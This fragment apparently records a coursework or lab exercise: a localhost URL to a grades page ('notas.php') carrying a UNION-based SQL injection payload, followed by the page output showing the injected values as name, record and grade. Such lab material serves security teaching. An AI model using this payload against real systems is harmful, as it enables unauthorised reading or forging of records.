 localhost:8000/notas.php?expediente=x%27%20UNION%20SELECT%20%27a%27,%27b%27,%27c%27,5--%20&file=nota.php
UOC
Wed, 18 Nov 2026 18:20:00 +0000 UTC
Consulta de Notas
Nombre: b
Expediente: c
Nota: 5